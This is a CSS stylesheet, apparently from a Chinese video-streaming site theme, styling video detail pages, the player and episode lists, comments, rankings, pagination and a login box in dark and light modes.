.vod-detailll .img-box .hover-mask .mask-img {
    opacity: 0;
    width: 70px;
    height: 70px;
    background: url(../images/icon/play-icon.png);
    background-size: cover;
    transition: all .5s
}

.vod-detailll .img-box:hover img {
    transform: scale(1.1)
}

.vod-detailll .img-box:hover .hover-mask {
    opacity: 1
}

.vod-detailll .img-box:hover .hover-mask .mask-img {
    opacity: 1;
    width: 54px;
    height: 54px
}

.vod-detailll .detail-box {
    flex: 1;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.title-box .title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 40px;
    font-style: normal;
    font-weight: 600;
    line-height: 40px;
    margin-bottom: 16px;
    color: var(--font-color)
}

.tags {
    display: flex;
    margin-bottom: 15px
}

.tags .tag {
    display: block;
    width: max-content;
    padding: 6px 12px;
    border-radius: 8px;
    background: var(--input-bg);
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    margin-right: 4px;
    color: var(--font-color-6)
}

.tags .tag:hover {
    background: var(--theme-color);
    color: #fff
}

.title-box .director {
    margin-bottom: 16px;
    font-size: 16px;
    display: flex;
    line-height: 20px;
    overflow-x: auto;
    overflow-y: hidden;
    color: var(--font-color)
}

.title-box .director::-webkit-scrollbar {
    display: none
}

.title-box .director .name {
    color: var(--font-color-6);
    margin-right: 5px;
    white-space: nowrap
}

.title-box .director a {
    white-space: nowrap;
    margin-right: 5px;
    color: #000
}

.title-box .director a:hover {
    color: var(--theme-color);
    text-decoration: underline;
    text-underline-offset: 3px
}

.title-box .roles {
    font-size: 16px;
    display: flex;
    overflow-x: auto;
    overflow-y: hidden;
    line-height: 20px;
    color: var(--font-color)
}

.title-box .roles a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000
}

.title-box .roles::-webkit-scrollbar {
    display: none
}

.title-box .roles .name {
    color: var(--font-color-6);
    margin-right: 5px;
    white-space: nowrap
}

.title-box .roles a {
    margin-right: 5px;
    color: #000;
    white-space: nowrap
}

.title-box .roles a:hover {
    color: var(--theme-color);
    text-decoration: underline;
    text-underline-offset: 3px
}

.other-box .top {
    display: flex;
    margin-bottom: 16px
}

.other-box .top .btn {
    margin-right: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--input-bg);
    border-radius: 20px;
    font-size: 20px;
    border: 1.133px solid rgba(255,255,255,.2);
    border-color: rgba(255,255,255,.2)
}

.other-box .top .btn .icon {
    width: 34px;
    height: 34px;
    background-size: cover
}

.other-box .top .btn:hover {
    background: var(--theme-color)
}

.other-box .top .btn:active {
    background: var(--theme-color);
    box-shadow: none
}

.other-box .top .play-btn {
    width: 180px;
    height: 68px;
    background: var(--theme-color);
    color: #fff;
    border: unset
}

.other-box .top .play-btn .bofang-icon {
    background-image: url(../images/icon/bofang.png)
}

.other-box .top .collect-btn {
    width: 68px;
    height: 68px;
    padding: 0
}

.other-box .top .collect-btn .shouc-icon {
    background-image: url(../images/icon/shouc-n.png)
}

.other-box .top .collect-btn:hover .shouc-icon {
    background-image: url(../images/icon/shouc.png)
}

.other-box .top .add-btn {
    width: 68px;
    height: 68px;
    padding: 0
}

.other-box .top .add-btn .add-icon {
    background-image: url(../images/icon/add-n.png)
}

.other-box .top .add-btn:hover .add-icon {
    background-image: url(../images/icon/add.png)
}

.other-box .bottom {
    display: flex;
    white-space: nowrap;
    justify-content: space-between;
    max-width: 400px;
    margin-right: 30px
}

.other-box .bottom .item {
    display: flex;
    flex-direction: column;
    align-items: center
}

.other-box .bottom .item:first-child {
    padding-left: 0
}

.other-box .bottom .item:last-child {
    padding-right: 0;
    border: 0
}

.other-box .bottom .item .item-top {
    font-size: 14px;
    margin-bottom: 9px;
    display: flex;
    align-items: center;
    color: var(--font-color)
}

.icon-pingfen {
    margin-right: 4px;
    color: var(--theme-color);
    font-size: 16px
}

.other-box .bottom .item .item-bottom {
    color: var(--font-color-6);
    font-size: 12px
}

.other-box .bottom .line {
    width: 1px;
    background-color: var(--top-bg)
}

.vod-content {
    font-size: 14px;
    line-height: 22px;
    margin-top: 24px;
    margin-bottom: 48px;
    color: #fff
}

.vod-content .title {
    font-size: 16px;
    line-height: 20px;
    color: var(--font-color-6);
    margin-bottom: 8px
}

.vod-content .intro .wrapper_more {
    display: flex;
    width: 100%;
    overflow: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_text {
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: justify;
    position: relative;
    font-size: 14px;
    line-height: 20px;
    max-height: 60px;
    color: var(--font-color);
    transition: .3s max-height
}

.vod-content .intro .wrapper_more .wrapper_more_text::before {
    content: "";
    height: calc(100% - 20px);
    float: right
}

.vod-content .intro .wrapper_more .wrapper_more_text::after {
    content: "";
    width: 999vw;
    height: 999vw;
    position: absolute;
    box-shadow: inset calc(100px - 999vw) calc(30px - 999vw) 0 0 #fff;
    margin-left: -100px;
    display: none
}

.vod-content .intro .wrapper_more .wrapper_more_btn {
    display: flex;
    align-items: center;
    position: relative;
    float: right;
    clear: both;
    margin-left: 10px;
    font-size: 14px;
    padding: 0 8px;
    line-height: 20px;
    color: var(--theme-color);
    cursor: pointer
}

.vod-content .intro .wrapper_more .wrapper_more_btn:active {
    color: var(--theme-color)
}

.vod-content .intro .wrapper_more .wrapper_more_btn::after {
    content: "展开全部"
}

.vod-content .intro .wrapper_more .wrapper_more_btn::before {
    content: "...";
    position: absolute;
    left: -5px;
    color: #000
}

.vod-content .intro .wrapper_more .wrapper_more_exp {
    display: none
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text::after {
    visibility: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text .wrapper_more_btn::before {
    visibility: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text {
    max-height: unset
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text .wrapper_more_btn::after {
    content: "收起全部"
}

.vod-content .intro .wrapper_more .jiantou {
    width: 8px;
    height: 6px;
    background-image: url(../images/icon/vector.png);
    background-size: contain;
    background-repeat: no-repeat;
    position: absolute;
    right: 0
}

.vod-list-box {
    margin-bottom: 48px;
    position: relative
}

.vod-list-box .share {
    height: 30px;
    color: var(--theme-color);
    cursor: pointer;
    font-size: 14px;
    text-align: right
}

.share-tan {
    padding: 30px 40px;
    margin: 0;
    border-radius: 10px;
    box-shadow: none
}

.share-tan h3 {
    font-size: 22px;
    font-weight: 500;
    color: var(--font-color);
    text-align: center
}

.share-tan .qrcode-box {
    padding: 5px;
    border-radius: 10px;
    background-color: var(--basic-bg)
}

.share-tan .form-control {
    height: 38px;
    width: 100%;
    padding: 0 15px;
    border-radius: 50px;
    background: var(--input-bg);
    color: var(--font-color-6);
    font-size: 16px;
    border: none
}

.share-tan .copy-btn {
    display: inline-block;
    margin-top: 15px;
    padding: 10px 28px;
    width: auto;
    color: var(--font-color);
    background-color: var(--theme-color);
    border-radius: 8px
}

.play-box {
    border-radius: 20px;
    border: 1px solid #e0e5ee;
    background: #fff;
    backdrop-filter: blur(10px);
    overflow: hidden;
    display: block
}

[data-theme=dark] .play-box {
    background: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08)
}

[data-theme=light] .play-box {
    background: #fff;
    border: 1px solid #e0e5ee
}

@media screen and (max-width: 1350px) {
    .play-box {
        display:block
    }
}

.player-box {
    position: relative;
    display: flex;
    border-radius: 20px 20px 0 0;
    border-bottom-color: #e0e5ee;
    padding: 30px;
    justify-content: space-between;
    align-items: center;
    overflow: hidden
}

.player-box .swiper-container {
    margin-right: 80px;
    overflow: hidden
}

[data-theme=dark] .player-box {
    border-bottom: 1px solid rgba(255,255,255,.12)
}

[data-theme=light] .player-box {
    border-bottom: 1px solid #e0e5ee
}

.player-box .player_name {
    float: left;
    font-size: 24px;
    font-weight: 500;
    margin-right: 25px
}

.player-box .player_name.swiper-slide {
    width: auto
}

.player-box .player_name.active {
    color: var(--theme-color)!important
}

[data-theme=dark] .player-box .player_name {
    color: #fff
}

[data-theme=light] .player-box .player_name {
    color: #20242d
}

.player-box .eplist_wrap .eplist_wrap_item {
    display: flex;
    flex-direction: row;
    cursor: pointer
}

.player-box .eplist_wrap .eplist_wrap_item:hover .sort_text {
    color: var(--theme-color)!important
}

[data-theme=light] .player-box .eplist_wrap .eplist_wrap_item svg path {
    stroke: #74829b
}

.player-box .eplist_wrap .eplist_wrap_item:hover svg path {
    stroke: var(--theme-color)!important
}

.player-box .eplist_wrap .eplist_wrap_item .sort_text {
    margin-left: 4px;
    font-size: 16px
}

[data-theme=dark] .player-box .eplist_wrap .eplist_wrap_item .sort_text {
    color: rgba(255,255,255,.6)
}

[data-theme=light] .player-box .eplist_wrap .eplist_wrap_item .sort_text {
    color: #74829b
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg {
    transform: rotateX(180deg)
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class .sort_text {
    color: var(--theme-color)
}

.player-box .sections_type-right {
    position: absolute;
    right: 30px
}

.lists-box {
    padding: 20px 30px 20px 30px;
    display: grid;
    grid-template-columns: repeat(auto-fill,minmax(120px,1fr));
    gap: 20px;
    text-align: center;
    max-height: 300px;
    overflow-y: auto
}

@media (min-width: 768px) {
    .lists-box {
        grid-template-columns:repeat(4,1fr)
    }
}

@media (min-width: 1024px) {
    .lists-box {
        grid-template-columns:repeat(7,1fr)
    }
}

@media (min-width: 1440px) {
    .lists-box {
        grid-template-columns:repeat(8,1fr)
    }

    .player-list-body .lists-box {
        grid-template-columns: repeat(3,1fr);
        gap: 10px
    }
}

.lists-box::-webkit-scrollbar {
    width: 2px;
    background-color: #e9edf4
}

[data-theme=dark] .lists-box::-webkit-scrollbar {
    background-color: rgba(255,255,255,.2)
}

.lists-box::-webkit-scrollbar-thumb {
    height: 50px;
    border-radius: 10px;
    background: #b6bfce
}

[data-theme=dark] .lists-box::-webkit-scrollbar-thumb {
    background: rgba(182,191,206,.4)
}

.lists-box .active.listitem {
    background: var(--theme-color);
    color: #fff
}

.lists-box .listitem {
    border-radius: 8px;
    height: 42px;
    line-height: 42px;
    font-size: 14px;
    overflow: hidden;
    background: #e9edf4;
    color: #74829b;
    border: 1px solid transparent;
    white-space: nowrap
}

[data-theme=dark] .lists-box .listitem {
    color: rgba(255,255,255,.5);
    background: rgba(255,255,255,.05)
}

[data-theme=dark] .lists-box .listitem.active {
    background: var(--theme-color);
    color: #fff
}

.lists-box .listitem a {
    display: block;
    width: 100%;
    height: 100%;
    text-overflow: ellipsis;
    overflow: hidden
}

.lists-box .listitem:hover {
    background: var(--theme-color);
    border: 1px solid var(--theme-color);
    color: #fff
}

[data-theme=dark] .lists-box .listitem:hover {
    color: #fff
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.fade.in {
    opacity: 1
}

.collapse {
    display: none
}

.collapse.in {
    display: block
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.tab-pane.active {
    display: grid
}

.mizhiady-player-box {
    display: flex;
    flex-direction: column;
    padding: 0;
    width: 100%;
    margin: 0 auto;
    -webkit-tap-highlight-color: transparent
}

@media screen and (max-width: 1350px) {
    .mizhiady-player-box {
        display:block
    }

    .mizhiady-player-box .hide-m {
        display: none
    }
}

.player-head {
    display: flex;
    align-items: center;
    height: 70px;
    position: relative
}

.player-head .video_title {
    color: var(--font-color);
    font-size: 18px;
    font-style: normal;
    font-weight: 400
}

.player-foot {
    position: relative;
    z-index: 10;
    display: flex;
    justify-content: space-between;
    width: 100%;
    height: 54px;
    border: 1px rgba(255,255,255,.08) solid;
    border-radius: 0 0 20px 20px;
    background: var(--input-bg);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    top: -2px
}

.player-foot .data {
    display: flex;
    justify-content: space-between;
    flex: 1;
    align-items: center
}

.player-foot .data .item {
    display: flex;
    margin: 0 24px;
    color: var(--font-color-6);
    font-size: 14px
}

.player-foot .data .item a.disabled {
    cursor: not-allowed;
    opacity: .6
}

.player-foot .data .item .item-icon {
    margin-right: 0;
    display: flex;
    height: 24px;
    align-items: center
}

.player-foot .data .item .item-icon svg {
    margin-right: 2px
}

.player-foot .data .item div {
    cursor: pointer
}

.player-foot .data .item div svg path {
    fill: var(--font-color-5);
    fill-opacity: 1
}

.player-foot .data .item div span,.player-foot .data .item div svg path {
    color: var(--font-color-5)
}

@media (any-hover: hover) {
    .player-foot .data .item div:hover,.player-foot .data .item div:hover span {
        color:var(--theme-color)
    }

    .player-foot .data .item div:hover svg path {
        fill: var(--theme-color);
        fill-opacity: 1
    }
}

.mizhiady-player-detail {
    margin-top: 40px;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: left;
    gap: 20px
}

.mizhiady-player-detail .title-box {
    font-family: "PingFang SC",sans-serif;
    font-size: 36px;
    font-weight: 600;
    line-height: 48px;
    letter-spacing: 0;
    text-align: left;
    display: flex
}

.mizhiady-player-detail .title-box a {
    display: flex;
    position: relative
}

.mizhiady-player-detail .title-box a:hover .title_name {
    color: var(--theme-color)
}

.mizhiady-player-detail .title-box .title_name {
    cursor: pointer;
    color: var(--font-color)
}

.mizhiady-player-detail .title-box .title_more-info {
    font-size: 16px;
    position: absolute;
    left: 100%;
    bottom: 7px;
    color: red;
    line-height: 20px;
    padding: 0 10px;
    white-space: nowrap;
    overflow: hidden;
    transform: scaleX(0);
    transform-origin: left;
    transition: transform .3s ease-out;
    z-index: 2
}

.mizhiady-player-detail .title-box.hovered .title_more-info {
    transform: scaleX(1)
}

.mizhiady-player-detail .title-box .title_num {
    white-space: nowrap;
    color: var(--font-color-6);
    transition: opacity .3s,width .3s
}

.mizhiady-player-detail .title-box .title_num svg path {
    stroke: var(--font-color-6)
}

.mizhiady-player-detail .title-box.hovered .title_num {
    opacity: 0
}

.mizhiady-player-detail .detail-box {
    display: flex;
    flex-direction: row;
    align-items: center;
    font-size: 16px
}

.mizhiady-player-detail .detail-box .rating {
    font-size: 16px
}

[data-theme=light] .mizhiady-player-detail .detail-box {
    color: #20242d
}

[data-theme=dark] .mizhiady-player-detail .detail-box {
    color: #fff
}

.mizhiady-player-detail .detail-box .line {
    margin: 0 12px
}

[data-theme=light] .mizhiady-player-detail .detail-box .line {
    color: #d4d9e2
}

[data-theme=dark] .mizhiady-player-detail .detail-box .line {
    color: rgba(255,255,255,.12)
}

.mizhiady-player-detail .detail-box .icon {
    display: inline-flex;
    margin-right: 2px
}

.mizhiady-player-detail .detail-box .icon {
    color: red
}

.mizhiady-player-detail .detail-box .icon path {
    stroke: red
}

[data-theme=dark] .icon {
    color: #fff
}

.mizhiady-player {
    display: flex
}

.player-left {
    flex: 1;
    overflow: hidden;
    display: flex;
    flex-direction: column
}

.player-left .embed-responsive {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    border-radius: 20px 20px 0 0;
    overflow: hidden
}

.embed-responsive {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0;
    height: 0;
    background-color: #000
}

.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

.embed-responsive-16by9 {
    padding-bottom: 56.25%
}

.embed-responsive-4by3 {
    padding-bottom: 75%
}

.player-right {
    position: relative;
    padding-left: 20px;
    width: 340px;
    box-sizing: content-box;
    display: block
}

.player-side-box {
    position: absolute;
    display: flex;
    flex-direction: column;
    width: 340px;
    height: calc(100%);
    border: 1px solid rgba(255,255,255,.08);
    box-sizing: content-box;
    border-radius: 20px;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background: var(--playlist-bg);
    overflow: hidden;
    display: none
}

@media screen and (min-width: 1351px) {
    .player-side-box {
        display:block
    }
}

.player-list-head {
    padding-top: 16px
}

.player-list-head .header-title {
    padding-left: 16px;
    padding-right: 13px;
    margin-bottom: 24px;
    color: var(--font-color);
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px
}

.player-list-head .header-sections {
    padding-left: 16px;
    padding-right: 13px;
    border-bottom: 1px solid rgba(0,0,0,.08)
}

.player-list-head .header-sections .header-sections_type {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-left {
    flex: 1;
    overflow: hidden
}

.player-list-head .header-sections .header-sections_type .sections_type-left .play_num_wrap {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-left .play_num_wrap .play_num_wrap_item {
    height: 24px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap {
    display: flex;
    overflow-x: scroll
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap::-webkit-scrollbar {
    display: none
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide {
    padding-bottom: 10px;
    margin-right: 19px
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide.active {
    border-bottom: 2px solid var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide .swiper-slide-text {
    color: var(--font-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide.active .swiper-slide-text {
    color: var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide:hover .swiper-slide-text {
    color: var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide:last-child {
    margin-right: 0
}

.player-list-head .header-sections .header-sections_type .sections_type-right {
    padding-left: 10px
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 24px;
    height: 24px;
    margin-right: 12px
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item svg {
    cursor: pointer;
    width: 18px;
    height: 18px
}

[data-theme=light] .player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item svg path {
    stroke: #74829b
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg path {
    stroke: var(--theme-color)!important
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:last-child {
    margin-right: 0
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg {
    transform: rotateX(180deg)
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .swiper-slide {
    width: auto
}

.player-list-body {
    flex: 1;
    padding-bottom: 20px;
    height: calc(100% - 100px);
    overflow-y: auto
}

.player-list-body::-webkit-scrollbar {
    width: 2px;
    background-color: var(--playlist-bg)
}

.player-list-body .lists-box {
    padding: 15px;
    max-height: 100%
}

.comment-box {
    position: relative;
    margin-top: 48px;
    margin-bottom: 60px;
    border-radius: 20px;
    border: 1px solid rgba(255,255,255,.08);
    border-color: rgba(255,255,255,.08);
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    padding: 40px
}

.comment-box .title {
    display: flex;
    color: var(--font-color);
    font-size: 24px;
    font-weight: 500;
    line-height: 24px;
    margin-bottom: 24px
}

.comment-box .title .pinglun-icon {
    font-size: 28px;
    color: var(--theme-color);
    margin-right: 8px
}

.comment-body {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 100%
}

.comment-body .myui_comment {
    width: 100%;
    height: 100%
}

.comment-body textarea {
    width: 100%;
    height: 100%;
    border: none;
    background: 0 0;
    padding: 20px;
    font-size: 16px;
    border-radius: 16px;
    border: 1px solid rgba(227,231,239,.8);
    border-color: rgba(255,255,255,.12);
    background: rgba(227,231,239,.8)
}

.comment-body textarea:focus {
    outline: 0
}

.comment-body textarea::placeholder {
    font-size: 16px
}

.comment-body .comment_data_foot {
    width: 100%;
    margin-top: 20px;
    text-align: right
}

.comment-body .comment_data_foot .my_comment_submit,.comment-body .comment_data_foot .gbook_submit {
    display: block;
    padding: 10px 25px;
    background-color: var(--theme-color);
    color: #fff;
    border: none;
    font-size: 16px;
    border-radius: 8px
}

.comment-body .comment_data_foot .pull-right {
    display: flex
}

.comment-body .comment_data_foot img {
    height: 36px;
    border-radius: 6px
}

.comment-body .comment_data_foot .verify {
    padding: 8px 10px;
    width: 80px;
    border-radius: 6px;
    margin-right: 8px;
    border: 1px solid rgba(227,231,239,.8);
    font-size: 14px
}

.no-login-box {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 248px;
    width: 100%;
    border-radius: 16px;
    border: 1px solid rgba(255,255,255,.12);
    background: var(--input-bg)
}

.no-login-box .go-login {
    width: 111px;
    height: 46px;
    border-radius: 8px;
    background: var(--theme-color);
    display: flex;
    color: var(--font-color);
    align-items: center;
    justify-content: center;
    margin-bottom: 16px;
    cursor: pointer
}

.no-login-box .text {
    color: var(--font-color-6);
    font-size: 16px;
    line-height: 24px
}

.styu-message__list {
    position: relative;
    padding: 13px 0
}

.styu-message__list .avatar {
    float: left;
    width: 50px;
    border-radius: 50px
}

.styu-message__list .avatar img {
    border-radius: 50px
}

.styu-message__list .data {
    margin-left: 60px
}

.styu-message__list .data .name {
    margin: 0;
    font-size: 15px;
    font-weight: 500
}

.styu-message__list .data .name a {
    color: #74829b
}

.styu-message__list .data .content {
    padding: 5px 0;
    line-height: 20px;
    word-wrap: break-word;
    white-space: normal
}

.styu-message__list .data .admin,.styu-message__list .data .content {
    margin: 0;
    font-size: 15px;
    font-weight: 500;
    color: var(--font-color-5)
}

.styu-message__list.child {
    margin-top: 20px;
    padding-bottom: 0
}

.rank-list {
    margin: 0 auto;
    margin-top: 35px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 115px;
    justify-content: space-between
}

@media screen and (max-width: 1025px) {
    .rank-list {
        justify-content:space-around
    }
}

.rank-box {
    width: 327px;
    border-radius: 20px;
    border: 1px solid rgba(0,0,0,.08);
    border-color: rgba(0,0,0,.08);
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    box-sizing: border-box;
    overflow: hidden
}

.rank-box .header {
    padding: 22px 16px;
    border-bottom: 1px solid rgba(0,0,0,.08);
    border-color: rgba(0,0,0,.08);
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px;
    color: var(--font-color);
    box-sizing: border-box
}

.rank-box .main .main-item {
    display: flex;
    padding: 16px
}

.rank-box .main .main-item:hover {
    background: rgba(0,0,0,.04)
}

.rank-box .main .main-item:hover:last-child {
    box-shadow: 0 2px 0 0 rgba(0,0,0,.04)
}

.rank-box .img-box {
    cursor: pointer;
    min-width: 100px;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    margin-right: 12px;
    -webkit-tap-highlight-color: transparent
}

.rank-box .img-box .card-img {
    border-radius: 10px
}

.rank-box .img-box img {
    width: 100%;
    height: 100%
}

.rank-box .img-box .bottom {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 16px;
    border-radius: 0 4px 0 0
}

.rank-box .img-box .bottom {
    background: #56585d;
    color: #fff!important
}

.rank-box .img-box .bottom.rank_1 {
    background: #d92828
}

.rank-box .img-box .bottom.rank_2 {
    background: #fac233
}

.rank-box .img-box .bottom.rank_3 {
    background: #7685a1
}

.rank-box .img-box .hover-mask {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgba(0,0,0,.7);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity .5s
}

.rank-box .img-box .hover-mask .mask-img {
    opacity: 0;
    width: 70px;
    height: 70px;
    background: url(../images/icon/play-icon.png);
    background-size: cover;
    transition: all .5s
}

.rank-box .img-box:hover img {
    transform: scale(1.1)
}

.rank-box .img-box:hover .hover-mask {
    opacity: 1
}

.rank-box .img-box:hover .hover-mask .mask-img {
    opacity: 1;
    width: 30px;
    height: 30px
}

.rank-box .detail-box {
    width: 182px
}

.rank-box .detail-box .title {
    margin-bottom: 16px;
    cursor: pointer
}

.rank-box .detail-box .title .left {
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: var(--font-color);
    margin-bottom: 2px
}

.rank-box .detail-box .title .right {
    display: flex;
    align-items: center;
    font-size: 12px;
    line-height: 18px;
    color: var(--font-color-5)
}

.rank-box .detail-box .title .right .fire-icon {
    width: 12px;
    height: 12px;
    background: url(../images/icon/fire-l.png);
    background-size: cover;
    margin-right: 3px
}

.rank-box .detail-box .info {
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    color: var(--font-color-5);
    margin-bottom: 11px
}

.rank-box .detail-box .info:last-child {
    margin-bottom: 0
}

.rank-box .detail-box .role {
    display: flex;
    line-height: normal
}

.rank-box .detail-box .role .role-info {
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.search-head {
    display: flex;
    align-items: center;
    padding: 35px 40px;
    border-radius: 20px;
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    font-size: 16px;
    margin-bottom: 40px
}

.search-head span {
    color: var(--font-color)
}

.pages-box {
    display: flex;
    height: 32px;
    justify-content: center;
    align-items: center;
    -webkit-tap-highlight-color: transparent
}

.pages-box a {
    font-size: 12px;
    font-weight: 400;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    text-align: center;
    color: #fff
}

.page {
    width: 32px;
    height: 32px;
    white-space: nowrap;
    border-radius: 8px;
    margin-right: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: #fff
}

@media (any-hover: hover) {
    [data-theme=dark] .page:hover {
        background-color:var(--theme-color);
        color: #fff
    }

    [data-theme=light] .page:hover {
        background-color: var(--theme-color);
        color: #fff
    }
}

[data-theme=dark] .page {
    background-color: rgba(255,255,255,.08)
}

[data-theme=dark] .page:active {
    background-color: var(--theme-color);
    color: #fff
}

[data-theme=light] .page {
    background-color: #e0e5ee;
    color: #20242d
}

[data-theme=light] .page:active {
    background-color: var(--theme-color);
    color: #fff
}

.page.active {
    background-color: var(--theme-color);
    color: #fff
}

footer.hidden-md {
    text-align: center;
    line-height: 60px
}

[data-theme=light] footer.hidden-md {
    background-color: rgba(224,229,238);
    color: #9ba7bd
}

[data-theme=dark] footer.hidden-md {
    background-color: rgba(25,25,25);
    color: rgba(255,255,255,.4)
}

@media (min-width: 1340px) {
    .side-top {
        right:20px
    }
}

.side-top {
    position: fixed;
    bottom: 60px;
    right: 20px;
    z-index: 1000;
    display: flex;
    flex-direction: column;
    align-items: flex-end
}

.side-top .svg-box {
    display: flex;
    z-index: 1000;
    padding: 10px;
    cursor: pointer;
    min-width: 60px;
    min-height: 60px;
    background-size: cover;
    border-radius: 50%;
    margin-top: 20px;
    justify-content: center;
    align-items: center;
    background-color: var(--top-bg)
}

.side-top .svg-box .iconfont {
    font-size: 35px;
    color: var(--font-color-6)
}

[data-theme=light] .icon-yejian:before {
    content: "\e604"
}

[data-theme=dark] .icon-yejian:before {
    content: "\e603"
}

.side-top .svg-box:hover {
    background-color: var(--theme-color)
}

.side-top .svg-box:hover .iconfont {
    color: #fff
}

.ajax_login {
    display: none
}

/*[data-theme=light] .ajax_login-box {
    background-image: url(../images/icon/boxLoginBgLight.png)
}*/

@media screen and (max-width: 1440px) {
    .ajax_login-box {
        --final-scale:0.9
    }
}

.ajax_login-box {
    display: flex;
    align-items: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    padding: 36px 62px 36px 61px;
    flex-direction: column
}

.fzmWTb {
    width: 110px;
    height: 36px;
    object-fit: cover;
    margin-top: 12px
}

[data-theme=light] .login-box-title {
    color: #505b71
}

.login-box-title {
    margin: 10px 0 20px;
    font-family: "PingFang SC";
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: normal
}

[data-theme=light] .login-input {
    color: #74829b;
    border: 1px solid #e0e5ee;
    background: #e9edf4
}

.login-input {
    outline: 0;
    width: 300px;
    height: 40px;
    padding: 0 45px 0 16px;
    font-size: 14px;
    line-height: 20px;
    border-radius: 10px;
    margin-bottom: 20px;
    border: 1px solid var(--font-color-6)
}

.login-verify {
    width: 300px;
    height: 40px;
    margin: 0 auto
}

.login-verify .login-input {
    width: calc(100% - 140px)
}

.login-button {
    display: block;
    color: #fff;
    width: 300px;
    height: 40px;
    line-height: 40px;
    border-radius: 12px;
    background: var(--theme-color);
    margin: 25px auto;
    outline: 0;
    border: none;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
